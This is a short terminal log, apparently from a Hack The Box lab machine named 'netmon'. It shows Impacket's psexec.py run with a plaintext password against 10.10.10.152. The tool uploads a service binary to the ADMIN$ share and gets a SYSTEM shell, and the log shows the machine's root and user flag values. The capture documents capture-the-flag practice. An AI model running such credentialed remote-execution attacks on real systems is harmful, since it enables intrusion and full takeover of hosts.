 kali@kali:~/hackthebox/netmon$ psexec.py minus:'Pass123!'@10.10.10.152
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file TBwhuALT.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service OOdO on 10.10.10.152.....
[*] Starting service OOdO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt*
c:\users\administrator\desktop\root.txt
3018977fb944bf1878f75b879fba67cc
C:\Windows\system32>type c:\users\public\user.txt*
c:\users\public\user.txt
dd58ce67b49e15105e88096c8d9255a5